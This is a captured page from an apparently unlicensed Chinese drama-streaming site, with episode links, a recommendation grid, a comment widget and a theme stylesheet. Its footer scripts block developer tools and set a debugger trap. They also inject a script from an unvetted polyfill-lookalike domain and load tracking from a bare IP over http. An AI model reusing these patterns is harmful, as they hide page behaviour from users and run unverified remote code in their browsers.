    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-31.html">第31集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-32.html">第32集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-33.html">第33集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-34.html">第34集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-35.html">第35集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-36.html">第36集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-37.html">第37集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-38.html">第38集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-39.html">第39集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-40.html">第40集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-41.html">第41集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-42.html">第42集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-43.html">第43集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-44.html">第44集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-45.html">第45集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-46.html">第46集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-47.html">第47集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-48.html">第48集</a></li>
    </ul>
				</div>
			</div>
		</div>
		
<!-- 播放列表-->
			
			<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					猜你喜欢				</h3>		
			</div>																		
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__bd clearfix">
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164776.html" title="秋雪漫过的冬天" data-original="https://hongniuzyimage.com/cover/f76336f540477724b24853eff39abed6.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span><span class="pic-text text-right">第10集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164776.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：赵又廷,张子枫</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164588.html" title="马背摇篮" data-original="https://hongniuzyimage.com/cover/f5d678d410334183d0df53d606c6729c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right">第20集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164588.html" title="马背摇篮">马背摇篮</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：蓝盈莹,刘智扬,朱铁,肖茵,牛北壬,张黎明,刘宇桥,陈冠英,姜馥颐,顾靖,赵菁,吴美仪,贾岳川,杨志刚,刘威,岳丽娜,何政军,奚望,马赫,贾宏伟,赵恒煊,戴向宇</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164983.html" title="第二宇宙" data-original="https://hongniuzyimage.com/cover/7a2540f652ece114f8193417cf844bbe.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right">第12集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164983.html" title="第二宇宙">第二宇宙</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：杨休,黄高宇,王嘉心,毛靖馨,杜昊东,柏智杰</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164961.html" title="人民的选择" data-original="https://hongniuzyimage.com/cover/09ba4ece60053dac8e123d46564013f6.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right">第9集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164961.html" title="人民的选择">人民的选择</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：佟瑞欣,孙维民,张京生,闻杰,王健,周大庆,郭连文</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164859.html" title="小城大事" data-original="https://hongniuzyimage.com/cover/413d10bfa36cd042f703a86029033a91.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span><span class="pic-text text-right">第12集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164859.html" title="小城大事">小城大事</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：赵丽颖,黄晓明,陈明昊,朱媛媛,秦俊杰,耿乐,余皑磊,张国强,刘威葳,李九霄,张维伊,王伊瑶,董可飞,朱超艺,陈昊明,刘巴特尔,陈法蓉,罗二羊,郭广平,张晔子,韩昊霖,王建国,贾景晖,傅迦,刘亭作,李溪芮,刘桦,王姬,吴彦姝,李强,夏力薪,房子斌,宋宁峰,李传缨,巫刚</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164745.html" title="轧戏" data-original="https://hongniuzyimage.com/cover/7a3103d455a0879a4aa75c181c2f44c5.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span><span class="pic-text text-right">第14集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164745.html" title="轧戏">轧戏</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：陈星旭,卢昱晓,代旭,马思超,李婷婷,任宥纶</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164132.html" title="老街赵凤声" data-original="https://hongniuzyimage.com/cover/a98a09866df39217e4ad82445c070426.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right">第26集完结</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164132.html" title="老街赵凤声">老街赵凤声</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：喻钟黎,锦泷</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164028.html" title="长河落日" data-original="https://hongniuzyimage.com/cover/338c5d6f19f629928a048031cf42873a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span><span class="pic-text text-right">第26集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164028.html" title="长河落日">长河落日</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：张鲁一,张钧甯,张晨光,森博之</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/165141.html" title="墨刃藏娇" data-original="https://hongniuzyimage.com/cover/af7c60560028236e4abdd5abb7f22d79.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">第16集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/165141.html" title="墨刃藏娇">墨刃藏娇</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：黄俊捷,吴佳怡</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3 hidden-xs hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/165057.html" title="寻雪迷踪" data-original="https://hongniuzyimage.com/cover/d26da1ced7e47c259e003f1f49780adc.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right">第10集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/165057.html" title="寻雪迷踪">寻雪迷踪</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：姜超,史元庭,湛佳明</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3 hidden-xs hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164986.html" title="叫作你的秘密" data-original="https://hongniuzyimage.com/cover/8df07b19cc011749611f5155f5a71717.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span><span class="pic-text text-right">第12集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164986.html" title="叫作你的秘密">叫作你的秘密</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：洪潇,阳兵卓,陈瑞丰,郑丞丞,何亦可</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3 hidden-xs hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164698.html" title="红妆问佳人" data-original="https://hongniuzyimage.com/cover/480b63511541e5054ef8e8347a3b6fc1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right">第24集已完结</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164698.html" title="红妆问佳人">红妆问佳人</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：邹思扬,陈腾跃,温果希,彦希,蔡卓宜,陈品延</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3 hidden-xs hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164363.html" title="荣华令" data-original="https://hongniuzyimage.com/cover/26309f6d73f685bf51d59b79647aff99.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span><span class="pic-text text-right">第24集完结</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164363.html" title="荣华令">荣华令</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：吴佳怡,董子凡,宋昭艺,张译兮,李珈童,杨博奇,杨休,曹艳,邵思涵,高毅</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3 hidden-xs hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/163725.html" title="玉茗茶骨" data-original="https://hongniuzyimage.com/cover/447b96b5b1086ede4d6b584133627904.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span><span class="pic-text text-right">第36集已完结</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/163725.html" title="玉茗茶骨">玉茗茶骨</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：侯明昊,古力娜扎,陈若轩,程潇,赵弈钦,张南,张慧雯,胡静,李倩,汤镇业,曹骏,张垒,柳明明,于明加,张百乔,刘雪华,赵昭仪,姜超,董璇,杨雪,完颜洛绒,马闻远,李菲,赵嘉敏,刘擎,舒童,张婉莹,滕泽文,潘宥诚,黄星羱,孙晶晶,李千逸,余茵,白川,李佳洁,弭金,蒙恩,金秋,白翊汝,伍中元,崔旭宇,陈腾跃</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3 hidden-xs hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/164693.html" title="大开眼界2026" data-original="https://img.ffzy888.com/upload/vod/20260109-1/7f12c17cfa8e60bfae27c6129067392d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新至第16集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/164693.html" title="大开眼界2026">大开眼界2026</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：王森,朱近桐,向婧怡,彭乙航,步籽颖,张达塬,李启歌,李诺菲</p>	</div>										
</div>										
				</li>
								<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3 hidden-xs hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/voddetail/165186.html" title="小尾巴，快跟上！" data-original="https://hongniuzyimage.com/cover/7bcc2cda6f6580b04210f083b32bb85a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span><span class="pic-text text-right">第5集</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/165186.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：黄玮,牛宝亿,叶啸秋,闵文,陈南,纪志钧</p>	</div>										
</div>										
				</li>
							</ul>			
		</div>		
	</div>						
</div>
<!-- 猜你喜欢-->
			
			
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						影片评论
					</h3>						
				</div>																		
			</div>
			<div class="myui-panel_bd">
				
				<script>
			        $(function(){
			            MAC.Comment.Login = 1;
			           	MAC.Comment.Verify = 1;
			            Myui.Comment.Show(1);
				    });
			    </script>
			    <div class="myui_comment" data-id="54528" data-mid="1" ></div>
			</div>
		</div>
	</div>					
</div>		
<!-- 评论-->
			
        </div>
    </div>
	
	<script type="text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
	
	<span class="mac_hits hits hide" data-mid="1" data-id="54528" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="54528" data-sid="0" data-nid="0"></span>
	    
	<div class="myui-foot clearfix">
	<div class="container">
		<div class="row">
						<div class="col-pd text-center">
				<p>责任声明：本网站为非赢利性站点，本网站所有内容均来源于互联网相关站点自动搜索采集信息，版权归原创者所有，相关链接已经注明来源。本站只提供web页面服务,并不提供影片资源存储,也不参与录制。侵权请联系：zhushou@爱看影视（中文首字母）.cc</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/map.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2025 爱看影视 京ICP备1026860558号				</p>
				<div class="tongji"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JHPYOzyWgDKs8hyr",ck: "JHPYOzyWgDKs8hyr"})</script>
<script defer src="http://152.69.230.121:3000/script.js" data-website-id="056f99f0-9ae9-4000-868b-9f328f4a6c07"></script></div>
			</div>
		</div>
	</div>
</div>

<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>
		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;" title="关注我们" onclick="MyTheme.Layer.Img('关注我们','/template/mytheme/statics/img/weixincode.png','扫一扫关注我们')"><i class="fa fa-wechat"></i></a>
		<div class="dropdown-box right fadeInDown clearfix">
			<div class="item text-center">
				<div class="qrcode-box">
					<img class="img-responsive" src="/template/mytheme/statics/img/weixincode.png" />
				</div>
				<p>扫一扫关注我们</p>
			</div>
		</div>
	</li>
	<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul>
<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script>

<script type="text/javascript">   
	document.onkeydown=function(){
		var e = window.event||arguments[0];
					if(e.keyCode==123){
				alert('你知道的太多了！');
					return false;
			}
				if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
			alert('你知道的太多了！');
			return false;
		}
		if((e.ctrlKey)&&(e.keyCode==85)){
			alert('你知道的太多了！');
			return false;
		}
		if((e.ctrlKey)&&(e.keyCode==83)){
		   alert('你知道的太多了！');
		   return false;
		}
			}
		var threshold = 160;
	window.setInterval(function() {  
	    if (window.outerWidth - window.innerWidth > threshold ||   
	    window.outerHeight - window.innerHeight > threshold) {  
			function disableDebugger() {
				debugger;
			}
			$(document).ready(function () {
				disableDebugger();
			});
	    }
	}, 1e3);    
	</script>
	
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47cbe442004a4dd9bd1c9f1f193cc035","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://v.lq010.com/template/mytheme/statics/css/mytheme-site.css?v=1.0
body_size: 2985
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* all */
body{ padding-top: 80px;}
body.active{ padding-top: 0;}
.myui-panel__head .title{ position: relative; padding-left: 20px;}
.myui-panel__head .title:before{ content: ""; position: absolute; left: 0; top: 2px; width: 4px; height: 25px; background-color: #ff9900; border-radius: 2px;}
.myui-topbg{ position: absolute; top: 0;  left: 0; right: 0; width: 100%;}

/* header */
.myui-header__top{ position:fixed; top:0; z-index:999; width:100%; height: 60px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.top-fixed-down{ margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{ float:left;}

/* header-seacrh */
.myui-header__search{ position: absolute; top: 0; left: 50%; width: 420px; margin-left: -210px; margin-top: 10px; height: 38px; border: 1px solid #ff9900; border-radius: 25px;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-item{ width: 420px; height: 38px;}
.myui-header__search li.search-item .form-control{ height: 38px; padding-left: 20px; padding-right: 160px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-item .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-item .hot{display: inline-block; position:absolute; top: -1px; right: 90px; line-height: 38px; color: #ff9900;}
.myui-header__search li.search-item .submit{ display: inline-block; position:absolute; top: -1px; right: 0; width: 80px; height: 38px; line-height: 38px; text-align:center; background: #ff9900; border: 0; color: #fff; border-radius: 0 25px 25px 0;}
.myui-header__search li.search-item .dropdown-box{ left: 0; right: auto; margin-left: 20px; padding-top: 0;}
.myui-header__search li.search-item .dropdown-box .item{ width: 320px; padding: 20px;}
.myui-header__search li.search-item.search-item:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 8px; padding: 0 10px 0 15px;border-right: 1px solid rgba(0,0,0,.1); cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}

/* header-menu */
.myui-header__menu{ padding-top: 5px;}
.myui-header__menu li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; cursor: pointer; color: #333;}
.myui-header__menu li.search-ul .fa{ vertical-align: -2px; font-size: 20px; color: #333;}
.myui-header__menu li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__menu li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__menu li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; box-shadow: 1px 1px 1px rgba(0,0,0,.2); border: 0; box-shadow: none;}
.myui-header__top.color .myui-header__menu li.search-ul,.myui-header__top.color .myui-header__menu li.search-ul > a,.myui-header__top.color .myui-header__menu li.search-ul .fa,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa{ color: #fff;}
.myui-header__top.color .myui-header__search{ background-color: rgba(255,255,255,.2); border: 0;}
.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,.2);}
.myui-header__top.color .myui-header__search li.search-select,.myui-header__top.color .myui-header__search li.search-select .fa{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-item .form-control::-webkit-input-placeholder{ color: #ccc;}

/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 20px}
.myui-content__operate li{ float: left; margin-right: 10px;}
.myui-content__operate li .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate li .btn:first-child{ margin-left: 0;}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}

/* player */
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
.myui-player__data{ padding: 20px 0;}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){
	
	/* panel */
	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}
	.myui-panel__head .title{ padding-left: 10px;}
	.myui-panel__head .title:before{ top: 6px; height: 20px;}

	/* header */
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ top: -100%; left: 10px; right: 30px; margin: 10px 0 0; width: auto;}
	.myui-header__search li.search-item{ width: 100%;}
	.myui-header__search li.search-item .form-control{ padding-right: 80px;}
	.myui-header__search li.search-item .dropdown-box .item{ width: 220px;}
	.myui-header__menu li.search-ul .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li .dropdown-box{ margin-right: 0;}
	.myui-header__search .search-close{ position: absolute; top: 6px; right: -25px;}
	.myui-header__top.color .myui-header__search .search-close{ color: #fff;}
	
	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
